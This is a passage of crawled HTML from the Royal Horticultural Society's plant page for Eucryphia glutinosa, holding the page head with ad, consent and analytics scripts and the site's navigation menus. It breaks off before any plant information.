

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.rhs.org.uk/plants/6930/eucryphia-glutinosa-nirrhe-brush-bush/details
body_size: 16793
content:



<!DOCTYPE html>
<html lang="en-gb" class="scheme1" data-page-template="PlantsSPAV2">
<head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><title>
	Eucryphia glutinosa | nirrhe Shrubs/RHS
</title><link href="https://cdn-ukwest.onetrust.com" rel="preconnect" crossorigin="" /><link rel="dns-prefetch" href="https://cdn-ukwest.onetrust.com" /><link rel="dns-prefetch" href="https://www.googletagmanager.com" />
        <script async src="https://static.srcspot.com/libs/isa.js"></script>
    <script   src="/wwwroot/js/bundles/adsConfig.min.js?v=63838"  type="text/javascript" ></script>
    <!-- <script   src="/wwwroot/js/bundles/apstagHandler.min.js?v=63838"  type="text/javascript" ></script> -->
    

    <!--  Inflent Ads -->
    <script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>    	
    <!-- End Influent Ads -->
    <!-- OneTrust -->
    <!-- OneTrust Cookies Consent Notice start for rhs.org.uk -->
<script src="https://cdn-ukwest.onetrust.com/scripttemplates/otSDKStub.js"  type="text/javascript" charset="UTF-8" async fetchpriority=high data-domain-script="e5d214f7-a310-42da-849b-afcba27ad735"></script>
<script type="text/javascript">
function OptanonWrapper() { }
</script>
<!-- OneTrust Cookies Consent Notice end for rhs.org.uk -->
    <!-- End OneTrust -->

    
        <script src="https://cdn.optimizely.com/js/22397541806.js"></script>    
    <script   src="/wwwroot/js/bundles/search.min.js?v=63838"  type="text/javascript" ></script><script   src="/wwwroot/lib/modernizr/modernizr-custom.min.js?v=63838"  type="text/javascript" ></script>
    
    <!-- Google Tag Manager -->
    <!-- Google Tag Manager --> <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start': new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0], j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src= 'https://sgtm.rhs.org.uk/gtm.js?id='+i+dl+ '&gtm_auth=kQdgmT7CzoPxddBc8XfCqg&gtm_preview=env-1&gtm_cookies_win=x';f.parentNode.insertBefore(j,f); })(window,document,'script','dataLayer','GTM-KLMZK7V');</script> <!-- End Google Tag Manager -->   
    <!-- End Google Tag Manager -->

    <!-- Begin Ads -->
    <style>
        
                body .dm-gpt {
                    width: fit-content !important;
                    max-width: 100%;
                    height: fit-content !important;
                    margin: 0 auto;
                }
        </style><script>
                function initializeGptServices() {
                        
    googletag.pubads().setTargeting('PlantNo', ['6930']);

                }
        </script>
	<!-- End Ads -->


    <base href="/">

            
    
                
    <!-- Critical CSS -->
    <link rel="stylesheet" type="text/css" href="/CMSPages/GetResource.ashx?stylesheetname=RHSPlantDetailsCritical" />
    
    <!-- Non Critical CSS -->
    <link href="/wwwroot/css/bundles/styles.min.css?v=63838" type="text/css" media="print" onload="this.media='all';this.onload=null" rel="stylesheet"/>
    <link href="/wwwroot/css/bundles/plants.min.css?v=63838" type="text/css" media="print" onload="this.media='all';this.onload=null" rel="stylesheet"/>
    <link href="/wwwroot/css/bundles/search.min.css?v=63838" type="text/css" media="print" onload="this.media='all';this.onload=null" rel="stylesheet"/>
    <noscript><link href="/wwwroot/css/bundles/styles.min.css?v=63838" type="text/css" media="screen, projection"  rel="stylesheet"/></noscript>
    <noscript><link href="/wwwroot/css/bundles/plants.min.css?v=63838" type="text/css" media="screen, projection"  rel="stylesheet"/></noscript>
    <noscript><link href="/wwwroot/css/bundles/search.min.css?v=63838" type="text/css" media="screen, projection"  rel="stylesheet"/></noscript>
    
    

<link rel="canonical" href="https://www.rhs.org.uk/plants/6930/eucryphia-glutinosa/details" />
    <meta name="theme-color" content="#005847">
    

<meta property="og:title" content="Eucryphia glutinosa | nirrhe Shrubs/RHS">
<meta property="og:description" content="Find help &amp; information on Eucryphia glutinosa nirrhe Shrubs from the RHS">
<meta property="og:url" content="http://www.rhs.org.uk/plants/6930/eucryphia-glutinosa-nirrhe-brush-bush/details">
<meta property="og:image" content="https://apps.rhs.org.uk/plantselectorimages/detail/WSY0002881_4509.jpg" />
<meta property="og:image:secure_url" content="https://apps.rhs.org.uk/plantselectorimages/detail/WSY0002881_4509.jpg" />
<meta property="og:image:alt" content="Eucryphia glutinosa | nirrhe Shrubs/RHS" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="og:type" content="website">
<meta property="og:locale" content="en_GB">

<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:site" content="@The_RHS">
<meta name="twitter:title" content="Eucryphia glutinosa | nirrhe Shrubs/RHS">
<meta name="twitter:description" content="Find help &amp; information on Eucryphia glutinosa nirrhe Shrubs from the RHS">
<meta name="twitter:creator" content="@The_RHS">
<meta name="twitter:image" content="https://apps.rhs.org.uk/plantselectorimages/detail/WSY0002881_4509.jpg">
<meta name="twitter:domain" content="http://www.rhs.org.uk/plants/6930/eucryphia-glutinosa-nirrhe-brush-bush/details">

<meta name="server-id" content="web-11" />


    
    <base href="/wwwroot/js/bundles/v2/plants">    
<link href="/wwwroot/css/bundles/print.min.css?v=63838" type="text/css" media="print"  rel="stylesheet"/>

<link rel="preload" href="/assets/styles/f2/web/assets/fonts/gt-super-text-black.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/freigsanproboo-webfont.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/rhs-icons.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/fa-brands-400.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/fa-light-300.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/fa-regular-400.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/fa-solid-900.woff2" as="font" type="font/woff2" crossorigin><script  defer src="/wwwroot/js/bundles/menu.min.js?v=63838"  type="text/javascript" ></script><script  defer src="/assets/csjs/thirdparty/yext/answers.min.js?v=63838"  type="text/javascript" onload="ANSWERS.domReady(initAnswers)"></script><script  defer src="/wwwroot/js/bundles/rhs-ga-tracking.min.js?v=63838"  type="text/javascript" onload="pushGADatalayerPageInfoTracking()"></script><meta name="Copyright" content="Royal Horticultural Society" /><meta http-equiv="content-type" content="text/html; charset=UTF-8" /> 
<meta http-equiv="pragma" content="no-cache" /> 
<meta http-equiv="content-style-type" content="text/css" /> 
<meta http-equiv="content-script-type" content="text/javascript" /> 
 
<link href="/favicon.ico" type="image/x-icon" rel="shortcut icon"/>
<link href="/favicon.ico" type="image/x-icon" rel="icon"/>
<meta name="application-name" content="Royal Horticultural Society" /><meta name="msapplication-TileImage" content="/assets/styles/images/content/rhs-logo-144x144.png" /><meta name="msapplication-TileColor" content="#005a4e" /><meta name="rhs-spa-page" content="true" /><meta name="description" content="Find help &amp; information on Eucryphia glutinosa nirrhe Shrubs from the RHS" /></head>
<body>
    <!-- Google Tag Manager (noscript) --> <noscript><iframe src="https://sgtm.rhs.org.uk/ns.html?id=GTM-KLMZK7V&gtm_auth=kQdgmT7CzoPxddBc8XfCqg&gtm_preview=env-1&gtm_cookies_win=x" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript> <!-- End Google Tag Manager (noscript) -->
    
    

    <div id="content">
    
        

 <header class="site-header">
    <div class="wrapper">

        <div class="l-row l-row--flex l-row-xs--center">
            <div class="l-col-xs-3 l-col-sm-5">
                <div class="l-module">    
                    <a data-ga-link-type="image" data-ga-component-name="GlobalHeader" href="/" target="_self" class="site-header__logo">                        
                        <span class="site-logo site-logo--fluid"></span>                     
                        <span class="sr-only">Home</span>                        
                    </a>
                </div>
            </div>
            <div class="l-col-xs-9 l-col-sm-7">
                <div class="l-module">
                    <div class="site-header__toolbar">

                        <div class="toolbar toolbar--primary">
                            
                            <ul class="toolbar__list hidden-xs hidden-sm hidden-md">
                                <li class="toolbar__list-item toolbar__list-item--search">
                                    <div class="search-form"></div>                                     
                                </li>
                                <li class="toolbar__list-item">
                                    <a data-ga-link-type="button" data-ga-component-name="GlobalHeader" data-thx-name="join-button-heading" href="/join" target="_self" class="form-btn form-btn--tone-alert u-m-b-0 u-m-l-2">
                                        <span class="form-btn__text">Become a member</span>
                                        <span class="form-btn__icon"><i class="fa fa-angle-right" aria-hidden="true"></i></span>                                   
                                    </a>                                 
                                </li>
                            </ul>
                                                           
                            <ul class="toolbar__list hidden-lg">                                                                                                
                                <li class="toolbar__list-item"><a href="#mobile-nav-menu" class="nav-form-button nav-form-button--nav nav-form-button--fw js-mobile-nav-toggle"><span class="sr-only">Menu</span></a></li>
                                <li class="toolbar__list-item"><a href="#mobile-nav-search" class="nav-form-button nav-form-button--action nav-form-button--search nav-form-button--fw js-mobile-nav-toggle"><span class="sr-only">Search</span></a></li>                                                      
                                <li class="toolbar__list-item hidden-md">
                                    <a data-ga-link-type="button" data-ga-component-name="GlobalHeader" data-thx-name="join-button-heading" href="/join" class="button u-m-b-0">
                                        <span class="button__text">Membership</span>
                                        <span class="button__icon button__icon--right"></span>
                                    </a>
                                </li> 
                                <li class="toolbar__list-item hidden-xs hidden-sm">                      
                                    <a data-ga-link-type="button" data-ga-component-name="GlobalHeader" data-thx-name="join-button-heading" href="/join" target="_self" class="button u-m-b-0">
                                        <span class="button__text">Become a member</span>
                                        <span class="button__icon button__icon--right"></span>
                                    </a>
                                </li>
                            </ul>

                        </div>

                    </div>
                </div>
            </div>
        </div>
    </div>
</header> 

        
 
<nav class="nav-site js-nav-site">
    <div class="nav-site__outer">
        <div class="nav-site__wrapper">
            <ul class="nav-site__list nav-site__list--alt" role="menubar">
    <li class="nav-site__item" role="none">
        <a role="menuitem" data-ga-link-type="image" data-ga-component-name="mega-menu" href="/" target="_self" class="nav-site__link nav-site__link--home">
            <span class="hidden-accessible">Home</span>
        </a>
    </li>
    <li class="nav-site__item hidden-lg" role="none">
        <a role="menuitem" href="#mobile-nav-menu" class="nav-site__link nav-site__link--nav js-mobile-nav-toggle">
            <span class="hidden-accessible">Menu</span>
        </a>
    </li>
    <li class="nav-site__item hidden-lg" role="none">
        <a role="menuitem" href="#mobile-nav-search" class="nav-site__link nav-site__link--search js-mobile-nav-toggle">
            <span class="hidden-accessible">Search</span>
        </a>
    </li>

</ul>
<ul class="nav-site__list" role="menubar">
    <li class="nav-site__item" role="none"><a href="#nav-get-involved" rel="mega_getInvolved"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Get involved</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-gardening" rel="mega_Gardening"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Gardening</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-shows" rel="mega_Shows"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Shows</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-gardens" rel="mega_Gardens"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Gardens</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-learn" rel="mega_Learn"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Learn</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-science" rel="mega_Science"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Science</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-shop" rel="mega_Shop"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Shop</a></li>
</ul>
<ul class="nav-site__list nav-site__list--ext" role="menubar">
    <li class="nav-site__item" role="none"><a href="#nav-about" rel="nav-my-rhs"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">About</a></li>
    <li class="nav-site__item" role="none"><a role="menuitem" data-ga-link-type="image-and-text"
                                              data-ga-component-name="mega-menu" href="/my-rhs" target="_self"
                                              class="nav-site__link nav-site__link--user">My RHS</a></li>
</ul>
<div class="nav-site__toolbar">
    <div class="toolbar toolbar--sticky">
        <ul class="toolbar__list" role="menubar">
            <li class="toolbar__list-item hidden-md hidden-lg" role="none">
                <a role="menuitem" data-ga-link-type="button" data-ga-component-name="mega-menu" data-thx-name="join-button-heading"
                   href="/join" class="nav-form-button nav-form-button--join">Membership</a>
            </li>
            <li class="toolbar__list-item hidden-xs hidden-sm" role="none">
                <a role="menuitem" data-ga-link-type="button" data-ga-component-name="mega-menu" data-thx-name="join-button-heading"
                   href="/join" class="nav-form-button nav-form-button--join">Become a member</a>
            </li>
        </ul>
    </div>
</div>

        </div>
    </div>
    <div id="mobile-nav" class="mobile-nav">
        <div class="mobile-nav__outer">
            <div class="mobile-nav__inner">
                <div class="mobile-nav__panel js-mobile-nav-panel" data-type="menu" id="mobile-nav-menu" role="navigation" aria-label="Mobile navigation">
    <ul class="mobile-nav__group is-active" role="menu">
        <li class="mobile-nav__item mobile-nav__item--half" role="none">
            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu"  class="mobile-nav__root" href="/" target="_self">Home</a>
        </li>

        <li class="mobile-nav__item mobile-nav__item--half" role="none">
            <a role="menuitem" data-ga-link-type="image-and-text" data-ga-component-name="mega-menu" href="/my-rhs" target="_self" class="mobile-nav__root mobile-nav__root--haschild mobile-nav__root--action">My RHS <i class="rhs-icon rhs-icon-user" aria-hidden="true"></i></a>
        </li>

        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Get involved with the RHS</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Take action</a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved">Get involved with RHS</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/careers-horticulture/horticulture-matters">Horticulture Matters</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/wild-about-gardens">Wild About Gardens</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/national-gardening-week/">National Gardening Week</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/schools">Schools</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/volunteer">Volunteer</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Communities</a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/community-gardening">Community gardening</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/britain-in-bloom">Britain in Bloom</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/its-your-neighbourhood">It's Your Neighbourhood</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/community-gardening/outreach">Community Outreach</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/schools">Campaign for School Gardening</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/affiliated-societies">Affiliated Societies</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--search text-highlight" href="/get-involved/find-a-group">Find a local gardening group</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--haschild" href="/join">Join the RHS</a> 
                    <a role="menuitem" class="mobile-nav__sub mobile-nav__sub--forward js-mobile-nav-forward" href="#"></a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu"  class="mobile-nav__sub" href="/join#join-individual">Individual &amp; Joint membership</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/join#join-gift">Gift</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/join#join-life">Life &amp; Senior Life</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/membership/rhs-student-membership">Students</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/support-us/rhs-patrons">RHS Patrons</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/membership/faqs">About membership</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="https://support.rhs.org.uk/giftpackactivation/activate.aspx">Activate gift membership</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Support us</a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/support-us/making-a-donation">Donate</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/careers" target="_blank">Careers</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/commercial-opportunities">Commercial</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/support-us/leave-a-gift-in-your-will">Leave a gift in your will</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/commercial-opportunities/corporate-partnerships">Sponsorship and Partner opportunities</a>
                        </li>
                    </ul>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Gardening</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" class="mobile-nav__sub" href="/gardening">Gardening with the RHS</a>
                </li>
                <li role="none">
                    <a role="menuitem" class="mobile-nav__sub" href="/rhsgrow">RHS Grow app</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--haschild" href="/plants">Plants</a>
                    <a role="menuitem" class="mobile-nav__sub mobile-nav__sub--forward js-mobile-nav-forward" href="#"></a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--search" href="/plants/search-form">Find a plant</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/plants/popular">Popular plants</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/plants/types/houseplants">Houseplants</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/plants/types">Plants by type</a>
                        </li>
                        <!--
                            <li role="none">
                                <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu"  class="mobile-nav__sub mobile-nav__sub--idea" href="/my-rhs">Plant combination ideas</a>
                            </li>
                        -->
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="https://www.rhsplants.co.uk" rel="noopener">Buy plants online</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/plants/trials-awards">RHS trials &amp; awards</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/plants/horticulture-hub">Horticulture Hub</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--haschild" href="/advice">Advice</a>
                    <a role="menuitem" class="mobile-nav__sub mobile-nav__sub--forward js-mobile-nav-forward" href="#"></a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none" class="mobile-nav__sub mobile-nav__sub--search">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" href="/advice/advice-search">Search all advice</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/advice/grow-your-own">Grow Your Own</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/advice/in-month">This month</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/advice/advice-search?keywords=problems%20pests%20disease">Problems, pests &amp; diseases</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/advice/beginners-guide">Beginners' guide</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/garden-design">Garden design</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardening-for-the-environment">Gardening for the environment</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/wildlife">Wildlife gardening</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/advice/health-and-wellbeing">Health &amp; wellbeing</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a role="menuitem" class="mobile-nav__sub" href="/my-rhs">My Garden</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/garden-inspiration">Browse inspiration articles</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="https://www.rhsplants.co.uk" rel="noopener">Buy plants online</a>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Shows</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/news/2021/summer-shows-news">Latest news on RHS Shows in 2021</a>
                </li>-->
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/wisley/spring-and-orchid-show">RHS Garden Wisley Spring and Orchid Show <small>&mdash; 25–27 March 2022</small></a>
                </li>-->
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/harlow-carr/rhs-garden-harlow-carr-flower-show">RHS Garden Harlow Carr Flower Show <small>&mdash; 23–26 June 2022</small></a>
                </li>-->
               <!-- <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/rhs-urban-show">RHS Urban Show <small>&mdash; 18-21 April 2024</small></a>
                </li>-->
				<!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/articles/glow-illuminations">RHS Glow <small>&mdash; Winter 2024</small></a>
                </li>-->
				<!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/wisley/rhs-orchid-show">Orchid Show at RHS Garden Wisley <small>&mdash; 14-16 March 2025</small></a>
                </li>-->
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/wisley/rhs-garden-wisley-flower-show">RHS Garden Wisley Flower Show<small>&mdash; 2–7 September 2025 </small></a>
                </li>-->
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/articles/glow-illuminations">RHS Glow 2025<small>&mdash; Winter 2025/26</small></a>
                </li-->
				<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/malvern-spring-festival">RHS Malvern Spring Festival <small>&mdash; 7-10 May 2026</small></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/rhs-chelsea-flower-show">RHS Chelsea Flower Show <small>&mdash; 19-23 May 2026</small></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/rhs-botanical-art-and-photography-show">RHS Botanical Art and Photography Show <small>&mdash; 19 June – 2 August 2026</small></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/rhs-badminton-flower-show">RHS Badminton Flower Show <small>&mdash; 8-12 July 2026</small></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/rhs-sandringham-flower-show">RHS Sandringham Flower Show <small>&mdash; 22-26 July 2026</small></a>
                </li>
				<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/malvern-autumn-show">Malvern Autumn Show <small>&mdash; 25-27 September 2026</small></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/exhibit-at-a-show">Exhibit at a show</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/event-search">See all RHS events</a>
                </li>

            </ul>
        </li>
        <li role="none">
